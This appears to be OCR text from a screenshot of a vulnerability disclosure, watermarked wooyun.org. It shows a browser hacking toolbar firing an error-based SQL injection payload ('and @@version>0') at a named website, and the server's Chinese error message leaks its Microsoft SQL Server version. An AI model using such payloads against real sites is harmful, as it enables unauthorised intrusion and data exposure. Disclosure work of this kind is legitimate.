 http://www....version%3E0
www.baiweiled.com//Webwsfw/bssh/?subsite=1 and @@version>0
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.baiweiled.com//Webwsfw/bssh/?subsite=1 and @@version>0
Split URL
Execute
Enable Post data
Enable Referrer
抱歉，程序异常：
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4033.0 (X64) Jul 9 2014 16:04:25 Copyright (c)
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor) ' 转换成数据类
型 int 时失败。
www.wooyun.org